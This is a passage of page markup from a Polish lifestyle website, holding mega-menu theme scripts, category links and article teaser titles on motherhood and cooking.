ZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "749";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "188";
tdBlocksArray.push(block_tdi_49);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
 id="tdi_50" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_51" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_52" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_53" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_54" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_55" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_56" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_57" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_58" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" > <script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "663";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "166";
tdBlocksArray.push(block_tdi_59);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_59" 
 id="tdi_60" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_61" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_62" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_63" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_64" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_65" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_66" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" 